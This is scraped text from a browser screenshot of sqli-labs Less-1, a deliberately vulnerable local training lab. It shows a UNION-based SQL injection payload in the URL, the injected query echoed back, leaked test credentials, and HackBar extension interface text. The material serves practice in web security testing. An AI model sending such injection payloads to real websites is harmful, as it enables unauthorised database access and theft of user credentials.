 Less-1 **Error Based- String**
127.0.0.1/sqli-labs/Less-1/?id=1' union select 1,2,3 --+
火狐官方站点 新手上路 常用网址 京东商城 京东商城 来自 Google Chrome 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='1' union select 1,2,3 -- ' LIMIT 0,1
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
无障碍环境（Shift+F12）
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://127.0.0.1/sqli-labs/Less-1/?id=1%27%20union%20select%201,2,3%20--+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1